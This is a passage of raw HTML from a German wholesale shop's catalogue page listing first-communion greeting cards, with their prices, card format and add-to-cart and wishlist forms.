                                              data-product-sku="12-1757"
                                              action="https://www.hanra.de/b2b/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL21laHIta2FydGVuL2tvbW11bmlvbnNrYXJ0ZW4uaHRtbA%2C%2C/product/17632/"
                                              novalidate="novalidate"
                                              method="post">
                                                                                                                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="17632">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFHRnVjbUV1WkdVdllqSmlMMjFsYUhJdGEyRnlkR1Z1TDJ0dmJXMTFibWx2Ym5OcllYSjBaVzR1YUhSdGJBJTJDJTJDL3Byb2R1Y3QvMTc2MzIv">
                                            <input name="form_key" type="hidden" value="2q7aWrLEWxgS1X5M" />                                            <input type="number"
                                                name="qty"
                                                id="qty"
                                                min="1"
                                                value="1"
                                                step="1"
                                                title="Anzahl"
                                                class="input-text qty"
                                                />
                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/b2b\/wishlist\/index\/add\/","data":{"product":17632,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL21laHIta2FydGVuL2tvbW11bmlvbnNrYXJ0ZW4uaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_17620"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/b2b/kommunion-kommunionskarte-leuchtturm-12-1756.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-17620">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/1/2/12_12-1756.png"
            loading="lazy"
            width="200"
            height="320"
            alt="Kommunionskarte&#x20;Leuchtturm"/></span>
</span>
<style>.product-image-container-17620 {
    width: 200px;
}
.product-image-container-17620 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/b2b/kommunion-kommunionskarte-leuchtturm-12-1756.html">
                                Kommunionskarte Leuchtturm                            </a>
                        </strong>
                                                                                                    <div class="stock available">
                                <span>Verfügbar</span></div>
                        
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="17620" data-price-box="product-id-17620">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-17620"                data-price-amount="2.51"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">2,51 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/b2b/kommunion-kommunionskarte-leuchtturm-12-1756.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="17620"                data-price-amount="1.13"
        data-price-type=""
        class="price-wrapper ">1,13 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">exkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                                                    <div class="format">
                                <strong>Format:</strong>
                                <span>11,5 x 17,0 cm Format B6</span></div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="12-1756"
                                              action="https://www.hanra.de/b2b/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL21laHIta2FydGVuL2tvbW11bmlvbnNrYXJ0ZW4uaHRtbA%2C%2C/product/17620/"
                                              novalidate="novalidate"
                                              method="post">
                                                                                                                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="17620">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFHRnVjbUV1WkdVdllqSmlMMjFsYUhJdGEyRnlkR1Z1TDJ0dmJXMTFibWx2Ym5OcllYSjBaVzR1YUhSdGJBJTJDJTJDL3Byb2R1Y3QvMTc2MjAv">
                                            <input name="form_key" type="hidden" value="2q7aWrLEWxgS1X5M" />                                            <input type="number"
                                                name="qty"
                                                id="qty"
                                                min="1"
                                                value="1"
                                                step="1"
                                                title="Anzahl"
                                                class="input-text qty"
                                                />
                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/b2b\/wishlist\/index\/add\/","data":{"product":17620,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL21laHIta2FydGVuL2tvbW11bmlvbnNrYXJ0ZW4uaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_17768"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/b2b/kommunion-kommunionskarte-regenbogen-12-1770.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-17768">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/1/2/12_12-1770.png"
            loading="lazy"
            width="200"
            height="320"
            alt="Kommunionskarte&#x20;Regenbogen"/></span>
</span>
<style>.product-image-container-17768 {
    width: 200px;
}
.product-image-container-17768 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/b2b/kommunion-kommunionskarte-regenbogen-12-1770.html">
                                Kommunionskarte Regenbogen                            </a>
                        </strong>
                                                                                                    <div class="stock available">
                                <span>Verfügbar</span></div>
                        
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="17768" data-price-box="product-id-17768">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-17768"                data-price-amount="2.51"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">2,51 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/b2b/kommunion-kommunionskarte-regenbogen-12-1770.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="17768"                data-price-amount="1.13"
        data-price-type=""
        class="price-wrapper ">1,13 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">exkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                                                    <div class="format">
                                <strong>Format:</strong>
                                <span>11,5 x 17,0 cm Format B6</span></div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="12-1770"
                                              action="https://www.hanra.de/b2b/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL21laHIta2FydGVuL2tvbW11bmlvbnNrYXJ0ZW4uaHRtbA%2C%2C/product/17768/"
                                              novalidate="novalidate"
                                              method="post">
                                                                                                                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="17768">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFHRnVjbUV1WkdVdllqSmlMMjFsYUhJdGEyRnlkR1Z1TDJ0dmJXMTFibWx2Ym5OcllYSjBaVzR1YUhSdGJBJTJDJTJDL3Byb2R1Y3QvMTc3Njgv">
                                            <input name="form_key" type="hidden" value="2q7aWrLEWxgS1X5M" />                                            <input type="number"
                                                name="qty"
                                                id="qty"
                                                min="1"
                                                value="1"
                                                step="1"
                                                title="Anzahl"
                                                class="input-text qty"
                                                />
                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/b2b\/wishlist\/index\/add\/","data":{"product":17768,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL21laHIta2FydGVuL2tvbW11bmlvbnNrYXJ0ZW4uaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_17643"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/b2b/kommunion-erstkommunion-gabentisch-12-1753.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-17643">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/1/2/12_12-1753.png"
            loading="lazy"
            width="200"
            height="320"
            alt="Erstkommunion&#x20;Gabentisch"/></span>
</span>
<style>.product-image-container-17643 {
    width: 200px;
}
.product-image-container-17643 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/b2b/kommunion-erstkommunion-gabentisch-12-1753.html">
                                Erstkommunion Gabentisch                            </a>
                        </strong>
                                                                                                    <div class="stock available">
                                <span>Verfügbar</span></div>
                        
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="17643" data-price-box="product-id-17643">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-17643"                data-price-amount="2.51"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">2,51 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/b2b/kommunion-erstkommunion-gabentisch-12-1753.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="17643"                data-price-amount="1.13"
        data-price-type=""
        class="price-wrapper ">1,13 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">exkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                                                    <div class="format">
                                <strong>Format:</strong>
                                <span>11,5 x 17,0 cm Format B6</span></div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="12-1753"
                                              action="https://www.hanra.de/b2b/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL21laHIta2FydGVuL2tvbW11bmlvbnNrYXJ0ZW4uaHRtbA%2C%2C/product/17643/"
                                              novalidate="novalidate"
                                              method="post">
                                                                                                                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="17643">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFHRnVjbUV1WkdVdllqSmlMMjFsYUhJdGEyRnlkR1Z1TDJ0dmJXMTFibWx2Ym5OcllYSjBaVzR1YUhSdGJBJTJDJTJDL3Byb2R1Y3QvMTc2NDMv">
                                            <input name="form_key" type="hidden" value="2q7aWrLEWxgS1X5M" />                                            <input type="number"
                                                name="qty"
                                                id="qty"
                                                min="1"
                                                value="1"
                                                step="1"
                                                title="Anzahl"
                                                class="input-text qty"
                                                />
                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/b2b\/wishlist\/index\/add\/","data":{"product":17643,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL21laHIta2FydGVuL2tvbW11bmlvbnNrYXJ0ZW4uaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_17642"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/b2b/kommunion-kommunionskarte-gemeinsam-im-glauben-12-1748.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-17642">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/1/2/12_12-1748.png"
            loading="lazy"
            width="200"
            height="320"
            alt="Kommunionskarte&#x20;Gemeinsam&#x20;im&#x20;Glauben"/></span>
</span>
<style>.product-image-container-17642 {
    width: 200px;
}
.product-image-container-17642 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/b2b/kommunion-kommunionskarte-gemeinsam-im-glauben-12-1748.html">
                                Kommunionskarte Gemeinsam im Glauben                            </a>
                        </strong>
                                                                                                    <div class="stock available">
                                <span>Verfügbar</span></div>
                        
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="17642" data-price-box="product-id-17642">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-17642"                data-price-amount="2.34"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">2,34 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/b2b/kommunion-kommunionskarte-gemeinsam-im-glauben-12-1748.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="17642"                data-price-amount="1.06"
        data-price-type=""
        class="price-wrapper ">1,06 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">exkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                                                    <div class="format">
                                <strong>Format:</strong>
                                <span>11,5 x 17,0 cm Format B6</span></div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="12-1748"
                                              action="https://www.hanra.de/b2b/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL21laHIta2FydGVuL2tvbW11bmlvbnNrYXJ0ZW4uaHRtbA%2C%2C/product/17642/"
                                              novalidate="novalidate"
                                              method="post">
                                                                                                                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="17642">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFHRnVjbUV1WkdVdllqSmlMMjFsYUhJdGEyRnlkR1Z1TDJ0dmJXMTFibWx2Ym5OcllYSjBaVzR1YUhSdGJBJTJDJTJDL3Byb2R1Y3QvMTc2NDIv">
                                            <input name="form_key" type="hidden" value="2q7aWrLEWxgS1X5M" />                                            <input type="number"
                                                name="qty"
                                                id="qty"
                                                min="1"
                                                value="1"
                                                step="1"
                                                title="Anzahl"
                                                class="input-text qty"
                                                />
                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/b2b\/wishlist\/index\/add\/","data":{"product":17642,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL21laHIta2FydGVuL2tvbW11bmlvbnNrYXJ0ZW4uaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_17639"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/b2b/kommunion-kommunionskarte-lebensbaum-mit-christlichen-motiven-12-1754.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-17639">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/1/2/12_12-1754.png"
            loading="lazy"
            width="200"
            height="320"
            alt="Kommunionskarte&#x20;Lebensbaum&#x20;mit&#x20;christlichen&#x20;Motiven"/></span>
</span>
<style>.product-image-container-17639 {
    width: 200px;
}
.product-image-container-17639 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/b2b/kommunion-kommunionskarte-lebensbaum-mit-christlichen-motiven-12-1754.html">
                                Kommunionskarte Lebensbaum mit christlichen Motiven                            </a>
                        </strong>
                                                                                                    <div class="stock available">
                                <span>Verfügbar</span></div>
                        
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="17639" data-price-box="product-id-17639">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-17639"                data-price-amount="2.51"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">2,51 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/b2b/kommunion-kommunionskarte-lebensbaum-mit-christlichen-motiven-12-1754.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="17639"                data-price-amount="1.13"
        data-price-type=""
        class="price-wrapper ">1,13 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">exkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                                                    <div class="format">
                                <strong>Format:</strong>
                                <span>11,5 x 17,0 cm Format B6</span></div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="12-1754"
                                              action="https://www.hanra.de/b2b/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL21laHIta2FydGVuL2tvbW11bmlvbnNrYXJ0ZW4uaHRtbA%2C%2C/product/17639/"
                                              novalidate="novalidate"
                                              method="post">
                                                                                                                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="17639">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFHRnVjbUV1WkdVdllqSmlMMjFsYUhJdGEyRnlkR1Z1TDJ0dmJXMTFibWx2Ym5OcllYSjBaVzR1YUhSdGJBJTJDJTJDL3Byb2R1Y3QvMTc2Mzkv">
                                            <input name="form_key" type="hidden" value="2q7aWrLEWxgS1X5M" />                                            <input type="number"
                                                name="qty"
                                                id="qty"
                                                min="1"
                                                value="1"
                                                step="1"
                                                title="Anzahl"
                                                class="input-text qty"
                                                />
                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/b2b\/wishlist\/index\/add\/","data":{"product":17639,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL21laHIta2FydGVuL2tvbW11bmlvbnNrYXJ0ZW4uaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_17637"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/b2b/kommunion-kommunionskarte-sonne-und-meer-12-1752.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-17637">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/1/2/12_12-1752.png"
            loading="lazy"
            width="200"
            height="320"
            alt="Kommunionskarte&#x20;Sonne&#x20;und&#x20;Meer"/></span>
</span>
<style>.product-image-container-17637 {
    width: 200px;
}
.product-image-container-17637 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/b2b/kommunion-kommunionskarte-sonne-und-meer-12-1752.html">
                                Kommunionskarte Sonne und Meer                            </a>
                        </strong>
                                                                                                    <div class="stock available">
                                <span>Verfügbar</span></div>
                        
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="17637" data-price-box="product-id-17637">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-17637"                data-price-amount="2.34"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">2,34 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/b2b/kommunion-kommunionskarte-sonne-und-meer-12-1752.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="17637"                data-price-amount="1.06"
        data-price-type=""
        class="price-wrapper ">1,06 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">exkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                                                    <div class="format">
                                <strong>Format:</strong>
                                <span>11,5 x 17,0 cm Format B6</span></div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="12-1752"
                                              action="https://www.hanra.de/b2b/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL21laHIta2FydGVuL2tvbW11bmlvbnNrYXJ0ZW4uaHRtbA%2C%2C/product/17637/"
                                              novalidate="novalidate"
                                              method="post">
                                                                                                                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="17637">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFHRnVjbUV1WkdVdllqSmlMMjFsYUhJdGEyRnlkR1Z1TDJ0dmJXMTFibWx2Ym5OcllYSjBaVzR1YUhSdGJBJTJDJTJDL3Byb2R1Y3QvMTc2Mzcv">
                                            <input name="form_key" type="hidden" value="2q7aWrLEWxgS1X5M" />                                            <input type="number"
                                                name="qty"
                                                id="qty"
                                                min="1"
                                                value="1"
                                                step="1"
                                                title="Anzahl"
                                                class="input-text qty"
                                                />
                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/b2b\/wishlist\/index\/add\/","data":{"product":17637,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL21laHIta2FydGVuL2tvbW11bmlvbnNrYXJ0ZW4uaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_17698"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/b2b/kommunion-kommunionkarte-beste-w-uuml-nsche-12-1765.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-17698">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/1/2/12_12-1765.png"
            loading="lazy"
            width="200"
            height="320"
            alt="Kommunionkarte&#x20;beste&#x20;W&amp;uuml&#x3B;nsche"/></span>
</span>
<style>.product-image-container-17698 {
    width: 200px;
}
.product-image-container-17698 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/b2b/kommunion-kommunionkarte-beste-w-uuml-nsche-12-1765.html">
                                Kommunionkarte beste W&uuml;nsche                            </a>
                        </strong>
                                                                                                    <div class="stock available">
                                <span>Verfügbar</span></div>
                        
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="17698" data-price-box="product-id-17698">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-17698"                data-price-amount="2.51"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">2,51 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/b2b/kommunion-kommunionkarte-beste-w-uuml-nsche-12-1765.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="17698"                data-price-amount="1.13"
        data-price-type=""
        class="price-wrapper ">1,13 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">exkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                                                    <div class="format">
                                <strong>Format:</strong>
                                <span>11,5 x 17,0 cm Format B6</span></div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="12-1765"
                                              action="https://www.hanra.de/b2b/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL21laHIta2FydGVuL2tvbW11bmlvbnNrYXJ0ZW4uaHRtbA%2C%2C/product/17698/"
                                              novalidate="novalidate"
                                              method="post">
                                                                                                                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="17698">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFHRnVjbUV1WkdVdllqSmlMMjFsYUhJdGEyRnlkR1Z1TDJ0dmJXMTFibWx2Ym5OcllYSjBaVzR1YUhSdGJBJTJDJTJDL3Byb2R1Y3QvMTc2OTgv">
